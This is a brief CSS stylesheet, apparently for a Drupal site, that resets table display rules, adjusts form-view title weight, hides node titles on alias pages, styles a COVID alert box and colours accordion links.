.node--alias .node__title {display:none;}

/*global table changes */
table {display: table;}
tr {display: table-row;}
thead {display: table-header-group !important;}
tbody  {display: table-row-group !important; }
tfoot {display: table-footer-group; }
col {display: table-column; }
colgroup {display: table-column-group; }
td, th {display: table-cell; }
caption {display: table-caption; }
tr.even, tr.odd, td.active {background:#fff !important;}
td p {margin-top:0px;}

/*fixes the bolding of title on form view */
.view-all-forms .views-field-title {
  font-weight: inherit;
}

/*styles covid alert*/
.covid {background-color: #eef2f7;padding: 20px 5px;}

/* fixes links in views accordion */
.ui-widget-content a {
    color: #005ea2;
}

